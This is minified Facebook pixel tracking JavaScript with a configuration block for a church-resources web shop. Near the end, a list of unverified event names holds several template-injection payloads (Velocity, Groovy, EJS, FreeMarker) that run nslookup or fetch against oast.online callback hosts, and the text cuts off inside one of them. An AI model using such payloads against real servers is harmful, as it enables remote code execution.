t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.shopifyappintegratedpixel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new e(function(e,t){})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.shopifyappintegratedpixel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.shopifyappintegratedpixel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.shopifyappintegratedpixel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("463151060548807", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("463151060548807", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("463151060548807", "IWLParameters", true);
fbq.set("iwlExtractors", "463151060548807", [{"domain_uri":"https:\/\/shop.churchleaders.com\/products\/30-devotions-for-new-believers-20-pack-of-gift-books","event_type":"AddToCart","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.product__info-container--sticky) .price-item--sale.price-item--last"}]},"extractor_type":"CSS","id":"801955826083074"},{"domain_uri":"https:\/\/shop.churchleaders.com\/products\/30-devotions-for-new-believers-20-pack-of-gift-books","event_type":"AddToCart","extractor_config":{"parameter_type":"currency","value":"USD"},"extractor_type":"CONSTANT_VALUE","id":"1324756489432201"}]);
config.set("463151060548807", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("463151060548807", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("463151060548807", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("463151060548807", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("463151060548807", "ProhibitedSources", true);
config.set("463151060548807", "unwantedData", {"blacklisted_keys":{"click":{"cd":[],"url":["firstName"]},"scroll":{"cd":[],"url":["contact_fields[first_name]","firstName","contact_fields[email]","firstname","om_email","LastName"]},"ViewContent":{"cd":[],"url":["firstName","om_email"]},"Lead":{"cd":[],"url":["contact_fields[first_name]","lastname","firstname","LastName","last_name","firstName","FirstName","emailAddress"]},"Purchase":{"cd":[],"url":["lastname","firstname"]},"Lytics Audiences":{"cd":[],"url":["LastName","last_name","FirstName","firstname","contact_fields[first_name]","contact_fields[email]","first_name","lastname"]},"PageView":{"cd":["verseFreeText","__cf_chl_tk","mumara_id"],"url":["firstname","lastname","contact_fields[first_name]","firstName","Password","om_email","first_name","FirstName"]},"InitiateCheckout":{"cd":[],"url":["om_email","firstName","firstname"]},"user_engagement":{"cd":[],"url":["firstName","last_name","om_email","first_name","LastName","lastname","firstname","contact_fields[first_name]"]},"file_download":{"cd":[],"url":["om_email","firstName"]}},"sensitive_keys":{"Lytics Audiences":{"cd":[],"url":["8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]},"PageView":{"cd":[],"url":["8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","8f84b89bdc2aa18af73a15328a4761e8d8505100028f2224dd06cef0111c961b","ce71df4dc560de1e3e3d08a85db646710b493e3106c7af94ae10372d61f9eda8","0e923a05f2aa79a24e0515f5e4eca7752fdfb340ed9580a87f3c456ec3d916b3","043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","d71f33a1b6685c8dcbcfa92505003a8f92d0c7ca544db5e5c6fe0453696dbad8","65323756303f40f4df84863f0d7c28804364c8b46d9a4d623444768488bcfa4a","14d549e5747ca67fab3e90c8349a70f5a461a9a7125f3b257f9ab1b0d4928fa6"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("463151060548807", "UnwantedData", true);
config.set("463151060548807", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("463151060548807", "IABPCMAEBridge", true);
config.set("463151060548807", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("463151060548807", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("463151060548807", "ESTRuleEngine", true);
fbq.set("estRules", "463151060548807", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"add to cart"}]},"derived_event_name":"AddToCart","transformations":[1],"rule_status":"ACTIVE","rule_id":"1624885262279475"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"start"}]},"derived_event_name":"InitiateCheckout","transformations":[1],"rule_status":"ACTIVE","rule_id":"289639152782268"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"get started"}]},"derived_event_name":"InitiateCheckout","transformations":[1],"rule_status":"ACTIVE","rule_id":"255883036182337"}]);
config.set("463151060548807", "eventValidation", {"unverifiedEventNames":["TestEvent","scroll#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t2rlfmg836btbi9frgfpccbxo4b6yqk.oast.online'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","scroll${rce=\"nslookup -type=SRV d2t2rlfmg836btbi9frgn3d8ttpszwt3k.oast.online\";rce.execute().text}","scroll\u003C\u0025=function(){fetch(\"http:\/\/d2t2rlfmg836btbi9frgy8cwjak6zf6m6.oast.online\", {\n  headers: {\n    \"EqpFN\": \"application\/json\"\n  }\n})}()\u0025>","user_engagement\u003C#assign rce=\"freemarker.template.utility.Execute\"?new()> \r\n${ rce(\"nslookup -type","user_engagement${rce=\"nslookup -type=SRV d2t2rlfmg836btbi9frgaisrztkjao8sd.oast.online\";rce.execute().text}","view_search_results#{function(){\n  fetch(\"http:\/\/d2t2rlfmg836btbi9frgntg5bui8itx8p.oast.online\", {\n    headers: {\n      